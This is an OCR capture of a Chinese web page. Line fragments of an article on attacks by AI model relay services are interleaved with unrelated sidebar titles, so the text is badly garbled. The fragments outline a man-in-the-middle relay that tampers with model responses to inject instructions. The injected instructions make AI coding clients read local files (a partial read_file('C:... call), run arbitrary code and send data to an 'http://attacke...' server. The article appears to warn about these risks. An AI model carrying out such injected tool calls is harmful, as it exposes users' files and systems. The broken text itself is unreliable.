
這是最隱蔽且危險的攻擊
DNS 隱私防護與使用
者畫像防範策略
請求轉發
: 用戶通
GitHub Spec Kit：官
請求幾乎原封不動地轉發
方規格驅動開發工具
響應攔截與篡改
: 
包深度解析
端執行某些工具(例如
Claude Code 第三方
注入惡意指令
: 中
供應商使用指南 - 深
竊取信息
: 注
度解析與最佳實務
read_file('C:
是否必須有網域才能
執行任意代碼
:
使用DDNS?
http://attacke
trae使用的簡單分享
欺騙客戶端執行
: 
信”的，它會解析並
模型中轉服務的攻擊
方式
數據外泄
: 惡意指令
送到攻擊者預設的服
中轉模型服務的風險
為AdguardHome增
這種攻擊的狡猾之處在於
加分流能力
隱蔽性
: 竊取到的數
項目多語言適合選擇